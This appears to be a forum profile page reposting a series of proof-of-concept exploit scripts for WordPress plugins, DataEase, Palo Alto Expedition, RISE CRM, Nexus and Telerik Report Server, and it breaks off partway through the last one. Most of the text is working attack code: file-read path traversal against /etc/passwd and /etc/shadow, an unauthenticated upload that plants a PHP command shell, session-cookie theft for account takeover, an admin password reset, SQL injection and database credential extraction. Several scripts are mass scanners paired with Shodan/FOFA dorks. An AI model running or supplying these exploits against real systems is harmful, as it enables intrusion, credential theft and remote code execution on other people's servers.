
Everything posted by HireHackking
-
Kubio AI Page Builder 2.5.1 - Local File Inclusion (LFI)
# Exploit Title: Kubio AI Page Builder <= 2.5.1 - Local File Inclusion (LFI) # Date: 2025-04-04 # Exploit Author: Sheikh Mohammad Hasan (https://github.com/4m3rr0r) # Vendor Homepage: https://wordpress.org/plugins/kubio/ # Software Link: https://downloads.wordpress.org/plugin/kubio.2.5.1.zip # Reference: https://www.cve.org/CVERecord?id=CVE-2025-2294 # Version: <= 2.5.1 # Tested on: WordPress 6.4.2 (Ubuntu 22.04 LTS) # CVE: CVE-2025-2294 """ Description: The Kubio AI Page Builder plugin for WordPress contains a Local File Inclusion vulnerability in the `kubio_hybrid_theme_load_template` function. This allows unauthenticated attackers to read arbitrary files via path traversal. Can lead to RCE when combined with file upload capabilities. """ import argparse import re import requests from urllib.parse import urljoin from concurrent.futures import ThreadPoolExecutor class Colors: HEADER = '\033[95m' OKBLUE = '\033[94m' OKGREEN = '\033[92m' WARNING = '\033[93m' FAIL = '\033[91m' ENDC = '\033[0m' BOLD = '\033[1m' UNDERLINE = '\033[4m' def parse_version(version_str): parts = list(map(int, version_str.split('.'))) while len(parts) < 3: parts.append(0) return tuple(parts[:3]) def check_plugin_version(target_url): readme_url = urljoin(target_url, 'wp-content/plugins/kubio/readme.txt') try: response = requests.get(readme_url, timeout=10) if response.status_code == 200: version_match = re.search(r'Stable tag:\s*([\d.]+)', response.text, re.I) if not version_match: return False, "Version not found" version_str = version_match.group(1).strip() try: parsed_version = parse_version(version_str) except ValueError: return False, f"Invalid version format: {version_str}" return parsed_version <= (2, 5, 1), version_str return False, f"HTTP Error {response.status_code}" except Exception as e: return False, f"Connection error: {str(e)}" def exploit_vulnerability(target_url, file_path, show_content=False): exploit_url = f"{target_url}/?__kubio-site-edit-iframe-preview=1&__kubio-site-edit-iframe-classic-template={file_path}" try: response = requests.get(exploit_url, timeout=10) if response.status_code == 200: if show_content: print(f"\n{Colors.OKGREEN}[+] File content from {target_url}:{Colors.ENDC}") print(Colors.OKBLUE + response.text + Colors.ENDC) return True return False except Exception as e: return False def process_url(url, file_path, show_content, output_file): print(f"{Colors.HEADER}[*] Checking: {url}{Colors.ENDC}") is_vuln, version_info = check_plugin_version(url) if is_vuln: print(f"{Colors.OKGREEN}[+] Vulnerable: {url} (Version: {version_info}){Colors.ENDC}") exploit_success = exploit_vulnerability(url, file_path, show_content) if output_file and exploit_success: with open(output_file, 'a') as f: f.write(f"{url}\n") return url if exploit_success else None else: print(f"{Colors.FAIL}[-] Not vulnerable: {url} ({version_info}){Colors.ENDC}") return None def main(): parser = argparse.ArgumentParser(description="Kubio Plugin Vulnerability Scanner") group = parser.add_mutually_exclusive_group(required=True) group.add_argument("-u", "--url", help="Single target URL (always shows file content)") group.add_argument("-l", "--list", help="File containing list of URLs") parser.add_argument("-f", "--file", default="../../../../../../../../etc/passwd", help="File path to exploit (default: ../../../../../../../../etc/passwd)") parser.add_argument("-o", "--output", help="Output file to save vulnerable URLs") parser.add_argument("-v", "--verbose", action="store_true", help="Show file contents when using -l/--list mode") parser.add_argument("-t", "--threads", type=int, default=5, help="Number of concurrent threads for list mode") args = parser.parse_args() # Determine operation mode if args.url: # Single URL mode - always show content process_url(args.url, args.file, show_content=True, output_file=args.output) elif args.list: # List mode - handle multiple URLs with open(args.list, 'r') as f: urls = [line.strip() for line in f.readlines() if line.strip()] print(f"{Colors.BOLD}[*] Starting scan with {len(urls)} targets...{Colors.ENDC}") with ThreadPoolExecutor(max_workers=args.threads) as executor: futures = [] for url in urls: futures.append( executor.submit( process_url, url, args.file, args.verbose, args.output ) ) vulnerable_urls = [future.result() for future in futures if future.result()] print(f"\n{Colors.BOLD}[*] Scan complete!{Colors.ENDC}") print(f"{Colors.OKGREEN}[+] Total vulnerable URLs found: {len(vulnerable_urls)}{Colors.ENDC}") if args.output: print(f"{Colors.OKBLUE}[+] Vulnerable URLs saved to: {args.output}{Colors.ENDC}") if __name__ == "__main__": main()
-
Exclusive Addons for Elementor 2.6.9 - Stored Cross-Site Scripting (XSS)
# Exploit Title: Exclusive Addons for Elementor ≤ 2.6.9 - Authenticated Stored Cross-Site Scripting (XSS) # Original Author: Wordfence Security Team # Exploit Author: Al Baradi Joy # Exploit Date: March 13, 2024 # Vendor Homepage: https://exclusiveaddons.com/ # Software Link: https://wordpress.org/plugins/exclusive-addons-for-elementor/ # Version: Up to and including 2.6.9 # Tested Versions: 2.6.9 # CVE ID: CVE-2024-1234 # Vulnerability Type: Stored Cross-Site Scripting (XSS) # Description: The Exclusive Addons for Exclusive Addons for Elementor for WordPress, in versions up to and including 2.6.9, is vulnerable to stored cross-site scripting (XSS) via the 's' parameter. Due to improper input sanitization and output escaping, an attacker with contributor-level permissions or higher can inject arbitrary JavaScript that executes when a user views the affected page. # Proof of Concept: Yes # Categories: Web Application, Cross-Site Scripting (XSS), WordPress Plugin # CVSS Score: 6.5 (Medium) # CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N # Notes: To exploit this vulnerability, an attacker needs an authenticated user role with permission to edit posts. Injecting malicious JavaScript can lead to session hijacking, redirections, and other client-side attacks. ## Exploit Code: ```python import requests from urllib.parse import urlparse # Banner def display_banner(): exploit_title = "CVE-2024-1234: Exclusive Addons for Elementor Plugin Stored XSS" print("="*50) print(f"Exploit Title: {exploit_title}") print("Made By Al Baradi Joy") print("="*50) # Function to validate URL def validate_url(url): # Check if the URL is valid and well-formed parsed_url = urlparse(url) if not parsed_url.scheme in ["http", "https"]: print("Error: Invalid URL. Please ensure the URL starts with http:// or https://") return False return True # Function to exploit XSS vulnerability def exploit_xss(target_url): # The XSS payload to inject payload = "<script>alert('XSS Exploit')</script>" # The parameters to be passed (in this case, we are exploiting the 's' parameter) params = { 's': payload } # Send a GET request to the vulnerable URL with the payload try: print(f"Sending exploit to: {target_url}") response = requests.get(target_url, params=params, timeout=10) # Check if the status code is OK and if the payload is reflected in the response if response.status_code == 200 and payload in response.text: print(f"XSS exploit successful! Payload: {payload}") elif response.status_code != 200: print(f"Error: Received non-OK status code {response.status_code}") else: print("Exploit failed or no XSS reflected.") except requests.exceptions.RequestException as e: print(f"Error: Request failed - {e}") except Exception as e: print(f"Unexpected error: {e}") if __name__ == "__main__": # Display banner display_banner() # Ask the user for the target URL target_url = input("Enter the target URL: ").strip() # Validate the provided URL if validate_url(target_url): # Call the exploit function if URL is valid exploit_xss(target_url)
-
DataEase 2.4.0 - Database Configuration Information Exposure
# Exploit Title: DataEase 2.4.0 - Database Configuration Information Exposure # Shodan Dork: http.html:"dataease" # # FOFA Dork: body="dataease" && title=="DataEase" # # Exploit Author: ByteHunter # # Email: 0xByteHunter@proton.me # # vulnerable Versions: 2.4.0-2.5.0 # # Tested on: 2.4.0 # # CVE : CVE-2024-30269 # ############################ # ################################################################ import argparse import requests import re import json from tqdm import tqdm def create_vulnerability_checker(): vulnerable_count = 0 def check_vulnerability(url): nonlocal vulnerable_count endpoint = "/de2api/engine/getEngine;.js" full_url = f"{url}{endpoint}" headers = { "Host": url.split('/')[2], "Accept-Encoding": "gzip, deflate, br", "Accept": "*/*", "Accept-Language": "en-US;q=0.9,en;q=0.8", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36", "Connection": "close", "Cache-Control": "max-age=0" } try: response = requests.get(full_url, headers=headers, timeout=5) if response.status_code == 200: try: json_data = response.json() config = json_data.get("data", {}).get("configuration", None) if config: config_data = json.loads(config) username = config_data.get("username") password = config_data.get("password") port = config_data.get("port") if username and password: vulnerable_count += 1 print(f"Vulnerable: {full_url}") print(f"Username: {username}") print(f"Password: {password}") if port is not None: print(f"Port Number: {port}") except (json.JSONDecodeError, KeyError): print(f"Invalid JSON response from {full_url}") except requests.RequestException: pass return vulnerable_count return check_vulnerability def main(): parser = argparse.ArgumentParser(description="CVE-2024-30269 DataEase Database Creds Extractor") parser.add_argument('-u', '--url', type=str, help='Single target') parser.add_argument('-l', '--list', type=str, help='URL File List') args = parser.parse_args() check_vulnerability = create_vulnerability_checker() if args.url: check_vulnerability(args.url) elif args.list: try: with open(args.list, 'r') as file: urls = [url.strip() for url in file.readlines() if url.strip()] total_urls = len(urls) for url in tqdm(urls, desc="Processing URLs", unit="url"): check_vulnerability(url) # tqdm.write(f"Vulnerable Instances: {check_vulnerability(url)}/{total_urls}") except FileNotFoundError: print(f"File not found: {args.list}") else: print("provide a URL with -u or a file with -l.") if __name__ == "__main__": main()
-
Royal Elementor Addons and Templates 1.3.78 - Unauthenticated Arbitrary File Upload
# Exploit Title: WordPress Plugin Royal Elementor Addons <= 1.3.78 - Unauthenticated Arbitrary File Upload (RCE) # Date: 2025-04-04 # Exploit Author: Sheikh Mohammad Hasan (https://github.com/4m3rr0r) # Vendor Homepage: https://royal-elementor-addons.com # Software Link: https://downloads.wordpress.org/plugin/royal-elementor-addons.1.3.78.zip # Version: <= 1.3.78 # Tested on: WordPress 6.3.1, Royal Elementor Addons 1.3.78, Ubuntu 22.04 + Apache2 + PHP 8.1 # CVE: CVE-2023-5360 # Description: # The Royal Elementor Addons and Templates WordPress plugin before 1.3.79 does not properly validate uploaded files, # which allows unauthenticated users to upload arbitrary files (such as .php), leading to Remote Code Execution (RCE). import requests import json import re import argparse import tempfile from urllib.parse import urljoin from rich.console import Console requests.packages.urllib3.disable_warnings() console = Console() def get_nonce(target): try: r = requests.get(target, verify=False, timeout=10) m = re.search(r'var\s+WprConfig\s*=\s*({.*?});', r.text) if m: nonce = json.loads(m.group(1)).get("nonce") return nonce except: pass return None def upload_shell(target, nonce, file_path): ajax_url = urljoin(target, "/wp-admin/admin-ajax.php") with open(file_path, "rb") as f: files = {"uploaded_file": ("poc.ph$p", f.read())} data = { "action": "wpr_addons_upload_file", "max_file_size": 0, "allowed_file_types": "ph$p", "triggering_event": "click", "wpr_addons_nonce": nonce } try: r = requests.post(ajax_url, data=data, files=files, verify=False, timeout=10) if r.status_code == 200 and "url" in r.text: resp = json.loads(r.text) return resp["data"]["url"] except: pass return None def generate_default_shell(): with tempfile.NamedTemporaryFile(delete=False, suffix=".php") as tmp: shell_code = '<?php echo "Shell by 4m3rr0r - "; system($_GET["cmd"]); ?>' tmp.write(shell_code.encode()) return tmp.name def main(): parser = argparse.ArgumentParser(description="Royal Elementor Addons <= 1.3.78 - Unauthenticated Arbitrary File Upload (RCE)") parser.add_argument("-u", "--url", required=True, help="Target WordPress URL (e.g., https://target.com/)") parser.add_argument("-f", "--file", help="Custom PHP shell file to upload") args = parser.parse_args() console.print("[cyan][*] Getting nonce from WprConfig JS object...[/cyan]") nonce = get_nonce(args.url) if not nonce: console.print("[red][-] Failed to retrieve WprConfig nonce.[/red]") return console.print(f"[green][+] Nonce found: {nonce}[/green]") if args.file: shell_file = args.file console.print(f"[cyan][*] Using provided shell: {shell_file}[/cyan]") else: console.print("[cyan][*] No shell provided. Creating default RCE shell...[/cyan]") shell_file = generate_default_shell() console.print(f"[green][+] Default shell created at: {shell_file}[/green]") console.print("[cyan][*] Uploading shell...[/cyan]") uploaded_url = upload_shell(args.url, nonce, shell_file) if uploaded_url: console.print(f"[green][+] Shell uploaded successfully: {uploaded_url}[/green]") if not args.file: console.print(f"[yellow][>] Access it with: {uploaded_url}?cmd=id[/yellow]") else: console.print("[red][-] Upload failed. Target may be patched or not vulnerable.[/red]") if __name__ == "__main__": main()
-
Litespeed Cache 6.5.0.1 - Authentication Bypass
# Exploit Title: Litespeed Cache 6.5.0.1 - Authentication Bypass # Google Dork: [if applicable] # Date: reported on 17 September 2024 # Exploit Author: Gnzls # Vendor Homepage: https://www.litespeedtech.com/ # Software Link: https://github.com/gbrsh/CVE-2024-44000?tab=readme-ov-file # Version: 6.5.0.1 # Tested on: macOS M2 pro # CVE : CVE-2024-44000 import re import sys import requests import argparse from urllib.parse import urljoin def extract_latest_cookies(log_content): user_cookies = {} pattern_cookie = re.compile(r'Cookie:\s.*?wordpress_logged_in_[^=]+=(.*?)%') for line in log_content.splitlines(): cookie_match = pattern_cookie.search(line) if cookie_match: username = cookie_match.group(1) user_cookies[username] = line return user_cookies def choose_user(user_cookies): users = list(user_cookies.keys()) if not users: print("No users found.") sys.exit(1) # Display user options print("Select a user to impersonate:") for idx, user in enumerate(users): print(f"{idx + 1}. {user}") # Get the user's choice choice = int(input("Pick a number: ")) - 1 if 0 <= choice < len(users): return users[choice], user_cookies[users[choice]] else: print("Invalid selection.") sys.exit(1) print("--- LiteSpeed Account Takeover exploit ---") print(" (unauthorized account access)") print("\t\t\tby Gonzales") parser = argparse.ArgumentParser() parser.add_argument('url', help='http://wphost') if len(sys.argv) == 1: parser.print_help() sys.exit(1) args = parser.parse_args() log_file_url = urljoin(args.url, 'wp-content/debug.log') response = requests.get(log_file_url) if response.status_code == 200: log_content = response.text ucookies = extract_latest_cookies(log_content) choice, cookie = choose_user(ucookies) print(f"Go to {args.url}/wp-admin/ and set this cookie:") print(cookie.split(']')[1]) else: print("Log file not found.") sys.exit(1) 1. Overview: Purpose and Target The script aims to extract cookies (which contain session information) from a WordPress debug.log file, allowing the attacker to impersonate a logged-in user and access their account without authorization. 2. How the Code Works extract_latest_cookies Function: Purpose: This function scans the contents of the debug.log file and uses a regular expression to extract cookies for logged-in WordPress users. How it Works: The function reads each line of the debug.log file. It searches for lines that contain cookies using the following regular expression: Cookie:\s.*?wordpress_logged_in_[^=]+=(.*?)%. This pattern matches WordPress login cookies and extracts the username and cookie value. The extracted cookie values are stored in a dictionary called user_cookies, where the keys are usernames and the values are the corresponding cookie strings. choose_user Function: Purpose: Once cookies are extracted, this function allows the attacker to select which user's cookie to use for impersonation. How it Works: It checks if there are any users (i.e., cookies) available. If no cookies are found, it prints a message and exits the program. If cookies are found, it prints a list of users and asks the attacker to select one. Once a user is selected, the function returns the corresponding cookie for that user. Main Program: Purpose: The main part of the script handles the workflow of retrieving the debug.log file, extracting cookies, and allowing the attacker to choose which user to impersonate. How It Works: The script takes a URL as input, which is the target WordPress site (e.g., http://wphost). It constructs the URL to the debug.log file (http://wphost/wp-content/debug.log). The script sends an HTTP request to this URL to fetch the log file. If the file is found (response status 200), it passes the file content to the extract_latest_cookies function to extract cookies. The attacker selects which user's cookie to use, and the script prints the cookie information. The attacker can then use this cookie to impersonate the selected user by setting it in their browser and accessing the WordPress admin panel (/wp-admin/). requests Library: This library is used to send HTTP requests to the target site and retrieve the debug.log file. argparse Library: This allows the user to input the target WordPress URL from the command line. sys.exit() Function: The script uses this to exit the program in case of errors, such as when no users are found or the log file is inaccessible. 3. Potential for Abuse This script exploits a vulnerability in WordPress by targeting publicly accessible debug.log files. If a site has misconfigured logging, this file might be available to anyone on the internet. By accessing the debug.log file, an attacker can extract sensitive session cookies, impersonate users, and gain unauthorized access to WordPress accounts (including admin accounts).
-
Palo Alto Networks Expedition 1.2.90.1 - Admin Account Takeover
# Exploit Title: Palo Alto Networks Expedition 1.2.90.1 - Admin Account Takeover # Shodan Dork: html:"expedition project" # # FOFA Dork: "expedition project" && icon_hash="1499876150" # # Exploit Author: ByteHunter # # Email: 0xByteHunter@proton.me # # Vulnerable Versions: 1.2 < 1.2.92 # # Tested on: 1.2.90.1 & 1.2.75 # # CVE : CVE-2024-5910 # ############################ # ################################################################################################ import requests import argparse import warnings from requests.packages.urllib3.exceptions import InsecureRequestWarning warnings.simplefilter("ignore", InsecureRequestWarning) ENDPOINT = '/OS/startup/restore/restoreAdmin.php' def send_request(base_url): url = f"{base_url}{ENDPOINT}" print(f"Testing URL: {url}") try: response = requests.get(url, verify=False, timeout=7) if response.status_code == 200: print("✓ Admin password restored to: 'paloalto'\n") print("✓ admin panel is now accessable via ==> admin:paloalto creds") else: print(f"Request failed with status code: {response.status_code}\n") except requests.exceptions.RequestException as e: print(f"Error sending request to {url}") #{e} def main(): parser = argparse.ArgumentParser(description='Palo Alto Expedition - Admin Account Password Reset PoC') parser.add_argument('-u', '--url', type=str, help='single target URL') parser.add_argument('-l', '--list', type=str, help='URL target list') args = parser.parse_args() if args.url: send_request(args.url) elif args.list: try: with open(args.list, 'r') as file: urls = file.readlines() for base_url in urls: send_request(base_url.strip()) except FileNotFoundError: print(f"File not found: {args.list}") else: print("I need a URL address with -u or a URL file list with -l.") if __name__ == '__main__': main()
-
CodeCanyon RISE CRM 3.7.0 - SQL Injection
# Exploit Title: CodeCanyon RISE CRM 3.7.0 - SQL Injection # Google Dork: N/A # Date: September 19, 2024 # Exploit Author: Jobyer Ahmed # Author Homepage: https://bytium.com # Vulnerable Version: 3.7 # Patched Version: 3.7.1 # Tested on: Ubuntu 24.04, Debian Testing ########################################## # CVE: CVE-2024-8945 ############Instruction####################### # 1. Login to Ultimate Project Manager 3.7 # 2. Add a New Dashboard # 3. Launch the PoC Script # # Usage: python3 script.py <base_url> <email> <password> ########################################### import requests import sys from termcolor import colored def login_and_capture_session(base_url, email, password): login_url = f"{base_url}/index.php/signin/authenticate" login_data = {"email": email, "password": password, "redirect": ""} login_headers = {"User-Agent": "Mozilla/5.0", "Content-Type": "application/x-www-form-urlencoded"} session = requests.Session() response = session.post(login_url, data=login_data, headers=login_headers, verify=False) if response.status_code == 200 and "dashboard" in response.url: print(colored("[*] Logged in successfully.", "green")) return session else: print(colored("[!] Login failed.", "red")) return None def send_payload(session, target_url, payload): data = { "id": payload, "data": "false", "title": "PoC Test", "color": "#ff0000" } response = session.post(target_url, headers=session.headers, data=data, verify=False) return response def verify_vulnerability(session, target_url): failed_payload = "-1 OR 1=2-- -" failed_response = send_payload(session, target_url, failed_payload) print(colored(f"\nFailed SQL Injection (False Condition) payload: {failed_payload}", "yellow")) print(colored(f"{failed_response.text[:200]}", "cyan")) successful_payload = "-1 OR 1=1-- -" successful_response = send_payload(session, target_url, successful_payload) if successful_response.status_code == 200 and "The record has been saved." in successful_response.text: print(colored(f"[*] Vulnerability confirmed via SQL injection! Payload used: {successful_payload}", "green")) print(colored(f"[*] Successful SQL Injection Response:\n{successful_response.text[:200]}", "cyan")) print(colored("\nStatus: Vulnerable! Upgrade to patched version!", "red")) else: print(colored("\nNot vulnerable!","red")) if __name__ == "__main__": if len(sys.argv) != 4: print("Usage: python3 script.py <base_url> <email> <password>") sys.exit(1) base_url, email, password = sys.argv[1], sys.argv[2], sys.argv[3] session = login_and_capture_session(base_url, email, password) if not session: sys.exit(1) session.headers.update({"User-Agent": "Mozilla/5.0", "Accept": "application/json", "X-Requested-With": "XMLHttpRequest"}) target_url = f"{base_url}/index.php/dashboard/save" verify_vulnerability(session, target_url)
-
Sonatype Nexus Repository 3.53.0-01 - Path Traversal
# Exploit Title: Sonatype Nexus Repository 3.53.0-01 - Path Traversal # Google Dork: header="Server: Nexus/3.53.0-01 (OSS)" # Date: 2024-09-22 # Exploit Author: VeryLazyTech # GitHub: https://github.com/verylazytech/CVE-2024-4956 # Vendor Homepage: https://www.sonatype.com/nexus-repository # Software Link: https://www.sonatype.com/nexus-repository # Version: 3.53.0-01 # Tested on: Ubuntu 20.04 # CVE: CVE-2024-4956 import requests import random import argparse from colorama import Fore, Style green = Fore.GREEN magenta = Fore.MAGENTA cyan = Fore.CYAN mixed = Fore.RED + Fore.BLUE red = Fore.RED blue = Fore.BLUE yellow = Fore.YELLOW white = Fore.WHITE reset = Style.RESET_ALL bold = Style.BRIGHT colors = [green, cyan, blue] random_color = random.choice(colors) def banner(): banner = f"""{bold}{random_color} ______ _______ ____ ___ ____ _ _ _ _ ___ ____ __ / ___\ \ / / ____| |___ \ / _ \___ \| || | | || | / _ \| ___| / /_ | | \ \ / /| _| __) | | | |__) | || |_ | || || (_) |___ \| '_ \ | |___ \ V / | |___ / __/| |_| / __/|__ _| |__ _\__, |___) | (_) | \____| \_/ |_____| |_____|\___/_____| |_| |_| /_/|____/ \___/ __ __ _ _____ _ \ \ / /__ _ __ _ _ | | __ _ _____ _ |_ _|__ ___| |__ \ \ / / _ \ '__| | | | | | / _` |_ / | | | | |/ _ \/ __| '_ \ \ V / __/ | | |_| | | |__| (_| |/ /| |_| | | | __/ (__| | | | \_/ \___|_| \__, | |_____\__,_/___|\__, | |_|\___|\___|_| |_| |___/ |___/ {bold}{white}@VeryLazyTech - Medium {reset}\n""" return banner def read_ip_port_list(file_path): with open(file_path, 'r') as file: lines = file.readlines() return [line.strip() for line in lines] def make_request(ip_port, url_path): url = f"http://{ip_port}/{url_path}" try: response = requests.get(url, timeout=5) return response.text except requests.RequestException as e: return None def main(ip_port_list): for ip_port in ip_port_list: for url_path in ["%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F../etc/passwd", "%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F../etc/shadow"]: response_text = make_request(ip_port, url_path) if response_text and "nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false" not in response_text and "Not Found" not in response_text and "400 Bad Request" not in response_text and "root" in response_text: print(f"Address: {ip_port}") print(f"File Contents for passwd:\n{response_text}" if "passwd" in url_path else f"File Contents for shadow:\n{response_text}") break if __name__ == "__main__": parser = argparse.ArgumentParser(description=f"[{bold}{blue}Description{reset}]: {bold}{white}Vulnerability Detection and Exploitation tool for CVE-2024-4956", usage=argparse.SUPPRESS) group = parser.add_mutually_exclusive_group(required=True) group.add_argument("-u", "--url", type=str, help=f"[{bold}{blue}INF{reset}]: {bold}{white}Specify a URL or IP with port for vulnerability detection\n") group.add_argument("-l", "--list", type=str, help=f"[{bold}{blue}INF{reset}]: {bold}{white}Specify a list of URLs or IPs for vulnerability detection\n") args = parser.parse_args() if args.list: ip_port_list = read_ip_port_list(args.list) print(banner()) main(ip_port_list) elif args.url: ip_port_list = [args.url] print(banner()) main(ip_port_list) else: print(banner()) parser.print_help()
-
Progress Telerik Report Server 2024 Q1 (10.0.24.305) - Authentication Bypass
# Exploit Title: Progress Telerik Report Server 2024 Q1 (10.0.24.305) - Authentication Bypass # Fofa Dork: title="Telerik Report Server" # Date: 2024-09-22 # Exploit Author: VeryLazyTech # GitHub: https://github.com/verylazytech/CVE-2024-4358 # Vendor Homepage: https://www.telerik.com/report-server # Software Link: https://www.telerik.com/report-server # Version: 2024 Q1 (10.0.24.305) and earlier # Tested on: Windows Server 2019 # CVE: CVE-2024-4358 import aiohttp import asyncio from alive_progress import alive_bar from colorama import Fore, Style import os import aiofiles import time import random import argparse from fake_useragent import UserAgent import uvloop import string import zipfile import base64 green = Fore.GREEN magenta = Fore.MAGENTA cyan = Fore.CYAN mixed = Fore.RED + Fore.BLUE red = Fore.RED blue = Fore.BLUE yellow = Fore.YELLOW white = Fore.WHITE reset = Style.RESET_ALL bold = Style.BRIGHT colors = [ green, cyan, blue] random_color = random.choice(colors) def banner(): banner = f"""{bold}{random_color} ______ _______ ____ ___ ____ _ _ _ _ _________ ___ / ___\ \ / / ____| |___ \ / _ \___ \| || | | || ||___ / ___| ( _ ) | | \ \ / /| _| __) | | | |__) | || |_ _____| || |_ |_ \___ \ / _ \ | |___ \ V / | |___ / __/| |_| / __/|__ _|_____|__ _|__) |__) | (_) | \____| \_/ |_____| |_____|\___/_____| |_| |_||____/____/ \___/ __ __ _ _____ _ \ \ / /__ _ __ _ _ | | __ _ _____ _ |_ _|__ ___| |__ \ \ / / _ \ '__| | | | | | / _` |_ / | | | | |/ _ \/ __| '_ \ \ V / __/ | | |_| | | |__| (_| |/ /| |_| | | | __/ (__| | | | \_/ \___|_| \__, | |_____\__,_/___|\__, | |_|\___|\___|_| |_| |___/ |___/ {bold}{white}@VeryLazyTech - Medium {reset}\n""" return banner print(banner()) parser = argparse.ArgumentParser(description=f"[{bold}{blue}Description{reset}]: {bold}{white}Vulnerability Detection and Exploitation tool for CVE-2024-4358" , usage=argparse.SUPPRESS) parser.add_argument("-u", "--url", type=str, help=f"[{bold}{blue}INF{reset}]: {bold}{white}Specify a URL or IP wtih port for vulnerability detection") parser.add_argument("-l", "--list", type=str, help=f"[{bold}{blue}INF{reset}]: {bold}{white}Specify a list of URLs or IPs for vulnerability detection") parser.add_argument("-c", "--command", type=str, default="id", help=f"[{bold}{blue}INF{reset}]: {bold}{white}Specify a shell command to execute it") parser.add_argument("-t", "--threads", type=int, default=1, help=f"[{bold}{blue}INF{reset}]: {bold}{white}Number of threads for list of URLs") parser.add_argument("-proxy", "--proxy", type=str, help=f"[{bold}{blue}INF{reset}]: {bold}{white}Proxy URL to send request via your proxy") parser.add_argument("-v", "--verbose", action="store_true", help=f"[{bold}{blue}INF{reset}]: {bold}{white}Increases verbosity of output in console") parser.add_argument("-o", "--output", type=str, help=f"[{bold}{blue}INF{reset}]: {bold}{white}Filename to save output of vulnerable target{reset}]") args=parser.parse_args() async def report(result): try: if args.output: if os.path.isfile(args.output): filename = args.output elif os.path.isdir(args.output): filename = os.path.join(args.output, f"results.txt") else: filename = args.output else: filename = "results.txt" async with aiofiles.open(filename, "a") as w: await w.write(result + '\n') except KeyboardInterrupt as e: quit() except asyncio.CancelledError as e: SystemExit except Exception as e: pass async def randomizer(): try: strings = string.ascii_letters return ''.join(random.choices(strings, k=30)) except Exception as e: print(f"Exception in randomizer :{e}, {type(e)}") async def exploit(payload,url, authToken, session, user, psw): try: randomReport = await randomizer() headers = {"Authorization" : f"Bearer {authToken}"} body1 = {"reportName":randomReport, "categoryName":"Samples", "description":None, "reportContent":payload, "extension":".trdp" } proxy = args.proxy if args.proxy else None async with session.post( f"{url}/api/reportserver/report", ssl=False, timeout=30, proxy=proxy, json=body1, headers=headers) as response1: if response1.status !=200: print(f"[{bold}{green}Vulnerale{reset}]: {bold}{white}Report for: {url}\n Login Crendentials: Usename: {user} | Password: {psw} | Authentication Token: {authToken}\n Deserialization RCE: Failed{reset}") await report(f"Report for: {url}\n Login Crendentials: Usename: {user} | Password: {psw} | Authentication Token: {authToken}\n Deserialization RCE: Failed\n----------------------------------") return async with session.post( f"{url}/api/reports/clients", json={"timeStamp":None}, ssl=False, timeout=30) as response2: if response2.status == 200: responsed2 = await response2.json() id = responsed2['clientId'] else: print(f"[{bold}{green}Vulnerale{reset}]: {bold}{white}Report for: {url}\n Login Crendentials: Usename: {user} | Password: {psw} | Authentication Token: {authToken}\n Report created: {randomReport}\n Deserialization RCE: Failed{reset}") await report(f"Report for: {url}\n Login Crendentials: Usename: {user} | Password: {psw} | Authentication Token: {authToken}\n Report created: {randomReport}\n Deserialization RCE: Failed\n----------------------------------") return body2 